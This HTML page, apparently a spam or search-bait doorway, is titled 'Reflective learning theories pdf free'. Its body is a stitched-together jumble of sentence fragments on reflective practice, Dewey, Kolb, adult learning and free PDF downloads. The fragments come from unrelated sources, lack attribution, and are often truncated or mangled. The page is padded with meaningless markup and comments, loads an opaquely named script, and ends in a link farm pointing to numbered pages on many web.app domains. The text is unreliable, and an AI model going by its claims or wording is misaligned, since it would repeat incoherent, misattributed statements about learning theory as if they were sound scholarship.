

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://citachwolfben.web.app/1349.html
body_size: 4341
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://citachwolfben.web.app/1349.html" /><title>Reflective learning theories pdf free</title><script src="https://citachwolfben.web.app/qxn294x2kh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ciocele" id="liefructic"></div><!-- kaschoohead --><div class="butuky"></div><!-- erazlead --><div class="rocksabcei"></div><!-- checalthe --><div class="starudin"></div><div class="ensumfo" id="inikap"></div><!-- neydedy --><!-- joyjosa --><div class="viagrattio" id="depnisoft"></div><!-- unzeacal --><!-- inabnec --><!-- sanckengtan --><!-- staflime --><div class="riohenon" id="clinmohob"></div><h1>Reflective learning theories pdf free</h1><div class="ciocele" id="liefructic"></div><!-- kaschoohead --><div class="butuky"></div><!-- erazlead --><div class="rocksabcei"></div><!-- checalthe --><div class="starudin"></div><div class="ensumfo" id="inikap"></div><!-- neydedy --><!-- joyjosa --><div class="viagrattio" id="depnisoft"></div><!-- unzeacal --><!-- inabnec --><!-- sanckengtan --><p>He has published over articles and chapters, is author of learning theories. Reflective learning journal the purpose of this reflective learning journal is to record and analyse your experiences of learning business accounting as both a process and a product. Reflective learning is the process of internally examining and exploring an issue of concern, triggered by an experience, which creates and clarifies meaning in terms of self, and which results in a changed conceptual perspective. Behaviorists assert that the only behaviors worthy of study are those that can be directly observed. It is argued that connecting theory and reflective practice can be particularly useful in developing a reflective disposition and should begin with eliciting and analysing personal beliefs and theories. Theory, sources and evidence in reflective writing for assignments this workshop will. The theories behind reflective thinking and reflective practice are complex. The curriculum is concerned with what is planned, implemented, taught, learned, evaluated and researched in schools at all levels of education. A reflective essay theories on how adults learn such as andragogy knowles, 1980, transformational mezirow, 2000 and selfdirected learning tough, 1971 and cross, 1981 provide insight into how adult students learn and how instructors like me can be more responsive to the needs of my learners by use of effective teaching.</p> <p>Becoming a reflective teacher an empowered teacher is a reflective decision maker who finds joy in learning and in investigating the teachinglearning processone who views learning as construction and teaching as a facilitating process to enhance and enrich development. Seeking an integrated model 171 derivatives of the major learning theories a number of theories and models have roots in one or more of the above frameworks. Reflective theory and practice in teacher education. Help you to understand how they can be used in reflective writing. Reflective essay for learning theories and instruction. Read learning theories for early years practice online, read in mobile or kindle. The two parts of this paper discuss the theory and practice of using journal writing as an aid to student learning and teachers professional development.</p> <p>Oct 04, 2011 posted by rob farrow october 4, 2011 leave a comment on theories of reflective learning dewey is credited with instigating the modern discourse about reflective learning. Although learning theories typically are divided into two categoriesbehavioral and cognitivea third category, constructive, is added here because of its recent emphasis in the instructional design literature e. Offer an approach to writing to help you achieve the integration of. Reflective learning journal assignment for conceptual framework application in accounting. Teacher reflection and theories of learning online semantic scholar. Selfreflection can be recognized as a process that gives students opportunities to stop and be. Becoming a reflective learner many of us have had experiences as passive learners. Much of kolbs theory is concerned with the learners internal cognitive processes. Results of becoming reflective teachers teachers develop a deeper, better schemata of teaching. Your journey through this tru open learning program will be. As a progressive thinker who emphasizes the empowering aspects of education, one of the things ive been hoping to get out of h808 is a more detailed exploration of his. Pdf selfreflection can be recognized as a process that gives students opportunities. Aug 25, 20 reflective essay jimmy pack walden university dr. A resource useful for scholars of various fields, including educational psychology, instructional design, and humancomputer interaction.</p> <p>Theorists like to know the theories behind a piece of learning or the ideas that back up comments that are being made. The reflective learning is also about identifying the selfconfidence and skills for teaching. Like many other aspects of study, reflective learning is highly individual. Reflective writing and theories of reflection education essay.</p> <p>Describe what theory and evidence from sources are. In learning style theory, the index of learning styles measures an individuals distinctive learning preference. Most are beyond the scope of this course, and there are many different models. It is important that learning is continuously applied and developed to meet the changing needs of the workplace. Kolb states that learning involves the acquisition of abstract concepts that can be applied.</p> <p>Pdf theories on selfreflection in education researchgate. There are several prominent people who have developed their own theories on reflective learning, but we will touch on three theorists who are, perhaps, the best known. Free resources to assist you with your university studies. In deweys words it is an active, persistent and careful consideration of. Part one reports on the psychology of learning through writing, enumerates the connections between writing and learning, and explains why journal writing is a powerful learning tool, uniquely suited for professional thought and reflection. Behaviorist theory does not explain abnormal behavior. Adult learning theories provide insight into how adults learn and can help instructors be more effective in their practice and more responsive to the needs of the learners they serve. This study provides analysis of the existing theoretical background on the value and role of learner selfreflection in education. Jul 04, 2019 learning theories are considered theoretical frameworks in describing how information is contain, refined and maintain during learning. Reflective practice is a process that facilitates teaching, learning and understanding, and it plays a central role in teachers professional development.</p> <p>Reflective learning journal assignment for conceptual. Becoming a reflective learner as reflective learners we test our informal theories those line. Offer an approach to writing to help you achieve the integration of theory and evidence teaching points. Once you understand these, it is useful to form reflective questions to gather the information you need for this assignment.</p> <p>Pdf learning theories for early years practice download. Teachers have better pedagogical reasoning skills teachers are better at improvisation in the classroom teachers become better decision makers in the classroom because they know what can influence learning outcomes. The interest shown by psychologists in this area is partially as a result of the interesting but. That is, we have been required to read textbooks and journal articles, listen to lectures and write exams dependent on rote memory. The index includes measurements for visualverbal, sequentialglobal. In the latter part of the 20th century, the major learning theories, especially cognitive theory and social constructivism, began to overlap. According to the honey mumford learning style, belbins theory and vark theory, i am indeed a person who learns better when theories and techniques are put into practice. The research about these principles and models of reflective practice are conducted. After learning that this is one of the best and easy ways to change oneself, i have stated using the reflective writing tool every time i wanted to develop the way i work and. Your journey through this tru open learning program will be of a different kind. Theories, research, and applications 4th edition, and has edited nine books on selfregulation and motivation. Essentially reflective practice is a method of assessing our own thoughts and actions, for the purpose of personal learning and development for many people this is a natural and instinctive activity. Four reflective essays abstract this thesis presents my responses to questions posed by four professors with whom i studied while completing my coursework in the organizational masters degree program at the university of pennsylvania.</p> <p>The range of theories, models as well as principles of reflective practice is considered. Summaries of learning theories and models theories and models of learning for educational research and practice. Includes vygotsky, piaget, bloom, gagne, maslow, bruner, kolb and many more. They prefer to learn from research, data, models and information. Thondike 18741949 was the pioneer in studying this kind of learning. See more ideas about learning theory, learning and teaching. Shirley weaver educ61152, learning theories and instruction august 25, 20 introductionthis reflective essay is a culmination of my learning experiences within the course entitled learning theories and instruction taken at walden university during the summer semester of 20.</p> <p>For example, there are case studies, learning activities, and powerpoint presentations included on. An educational perspective 7th edition and with judith meece and paul pintrich motivation in education. Nursing theories are an important part of this body of knowledge, and regardless of complexity or abstraction, they re. Learning theories are considered theoretical frameworks in describing how information is contain, refined and maintain during learning. Reflective essay for learning theories and instruction course.</p> <p>Participants will demonstrate their understanding of various learning theories by making a list of descriptive words. Using constructivism and reflective practice to bridge the theory. Tolmans 18861959 sign and latent learning theories, that claims that learning is a complex and internal proce ss occurring with some mental processes, and that is based on cognitive. Download learning theories for early years practice ebook free in pdf and epub format. Opening vignettes introduce each chapter, providing possible applications for the ideas that will be discussed instructional applications sections conclude each chapter, helping students understand how the principles discussed apply to learning realworld learning settings the next steps chapter is designed to help students. A very important aspect of reflective learning is that it is a process in which we can learn about ourselves. I specifically prefer to learn from new experiences as well, making me a person who likes to do more physical and hands on activities compared to learning new modules. The key to your reflective essay is understanding the principles and theories of your unit. Theory, sources and evidence in reflective writing for. A complete summary of the 15 most influential learning theories. It has a bottom up approach and is said to promote innovation rather than simply change pryjmachuk, 1996. In recent years, many psychologists have been dedicated to a study of learning theories.</p> <p>Abstract this paper provides a summary of research undertaken to derive a critically informed but learner sensitive framework for facilitating the. This knowledge base features learning theories and models that address how people learn. When student teachers carry out systematic enquiry into themselves, they understand themselves, their practices and their students. Developing reflective thinking instructional model for enhancing.</p> <p>Review the full course description and key learning outcomes and create an account and enrol if you want a free statement of participation. One theory is selected to produce the reflective activities. Kolbs experiential learning theory works on two levels. Reflective practice is a modern term, and an evolving framework, for an ancient method of selfimprovement. Enrol and complete the course for a free statement of participation or digital badge if available. Understanding our learning processes, reflecting on learning, analysing the outcome of our action and planning for action promotes personal learning. As a progressive thinker who emphasizes the empowering aspects of education, one of the things ive been hoping to get out of h808 is a more detailed exploration of his ideas.</p> <p>Although dewey is a prominent philosopher of education, you dont encounter him much on philosophy course in my experience. There is no single theory of learning that can be applied to all adults. Learning is the mental oxygen for the professional and personal growth. Materials that will be helpful for teaching and learning about nursing theories are included as online resources. Pdf philosophical and psychological foundations of. We suggest that this process is central to understanding the experiential learning process. John dewey is thought to be the founder of reflection as it relates to personal learning. Initially, when we were given learning logs for our ale, i didnt know the importance and advantages of it unless we started writing the reflective log after every task. More recently, reflective learning has been defined as a process of holding experiences up to a mirror in order to examine them from different perspectives, whereas reflective practice assists one to explore what exists just beyond the line of vision. Transformative learning theories reflective learning. Reflection and the use of the tools of reflective practice can help. Pdp is based on the theory of reflective learning, which emphasises that learning derives from our experiences and can be constantly updated through the process of recording and thinking about the experiences we have. Becoming a reflective learner thompson rivers university.</p> <p>Students skills and strategies of their reflective thinking involve increasing. Dewey highlighted that reflection in a learning context is not just a passive recall of an event. Participants will discuss and define the concepts of learning, knowledge and teaching. Becoming a reflective teacher sage publications inc. Learning is an important activity in the lives of individuals. Reflective tasks and points for discussion, to help you critically reflect on how the. Dewey is credited with instigating the modern discourse about reflective learning. Zhou dalton state college david brown dalton state college december, 2017 this work is licensed under the creative commons attributionnoncommercialsharealike 4. Rather than thinking of reflection as yet another task to be added to your to. Therefore, the curriculum has some foundations, namely historical, philosophical, psychological, and. Learning theories form a distinct part of theoretical psychology.</p><div class="ciocele" id="liefructic"></div><!-- kaschoohead --><div class="butuky"></div><!-- erazlead --><div class="rocksabcei"></div><!-- checalthe --><div class="starudin"></div><div class="ensumfo" id="inikap"></div><!-- neydedy --><a href="https://citachwolfben.web.app/135.html">135</a> <a href="https://citachwolfben.web.app/607.html">607</a> <a href="https://citachwolfben.web.app/955.html">955</a> <a href="https://citachwolfben.web.app/390.html">390</a> <a href="https://citachwolfben.web.app/77.html">77</a> <a href="https://citachwolfben.web.app/1041.html">1041</a> <a href="https://citachwolfben.web.app/990.html">990</a> <a href="https://citachwolfben.web.app/1528.html">1528</a> <a href="https://citachwolfben.web.app/843.html">843</a> <a href="https://citachwolfben.web.app/1316.html">1316</a> <a href="https://citachwolfben.web.app/64.html">64</a> <a href="https://citachwolfben.web.app/3.html">3</a> <a href="https://citachwolfben.web.app/685.html">685</a> <a href="https://citachwolfben.web.app/494.html">494</a> <a href="https://citachwolfben.web.app/827.html">827</a> <a href="https://citachwolfben.web.app/1414.html">1414</a> <a href="https://citachwolfben.web.app/533.html">533</a> <a href="https://citachwolfben.web.app/827.html">827</a> <a href="https://citachwolfben.web.app/507.html">507</a> <a href="https://citachwolfben.web.app/195.html">195</a> <a href="https://citachwolfben.web.app/1353.html">1353</a> <a href="https://citachwolfben.web.app/647.html">647</a> <a href="https://citachwolfben.web.app/497.html">497</a> <a href="https://citachwolfben.web.app/1076.html">1076</a> <a href="https://citachwolfben.web.app/964.html">964</a> <a href="https://citachwolfben.web.app/676.html">676</a> <a href="https://citachwolfben.web.app/1496.html">1496</a> <a href="https://citachwolfben.web.app/774.html">774</a> <a href="https://citachwolfben.web.app/184.html">184</a> <a href="https://citachwolfben.web.app/1045.html">1045</a> <a href="https://citachwolfben.web.app/1083.html">1083</a> <a href="https://citachwolfben.web.app/251.html">251</a> <a href="https://citachwolfben.web.app/1027.html">1027</a> <a href="https://citachwolfben.web.app/1445.html">1445</a> <a href="https://citachwolfben.web.app/339.html">339</a> <a href="https://citachwolfben.web.app/310.html">310</a> <a href="https://citachwolfben.web.app/230.html">230</a> <a href="https://ecokphitech.web.app/441.html">441</a> <a href="https://sopofocom.web.app/1407.html">1407</a> <a href="https://palmselcardla.web.app/477.html">477</a> <a href="https://jimriatrelcoi.web.app/286.html">286</a> <a href="https://pomgducmuicoun.web.app/1456.html">1456</a> <a href="https://elchooratomb.web.app/157.html">157</a> <a href="https://longschizellu.web.app/9.html">9</a><div class="ciocele" id="liefructic"></div><!-- kaschoohead --><div class="butuky"></div><!-- erazlead --><div class="rocksabcei"></div><!-- checalthe --><div class="starudin"></div><div class="ensumfo" id="inikap"></div><!-- neydedy --><!-- joyjosa --><div class="viagrattio" id="depnisoft"></div><!-- unzeacal --><!-- inabnec --><!-- sanckengtan --><!-- staflime --><div class="riohenon" id="clinmohob"></div></body></html>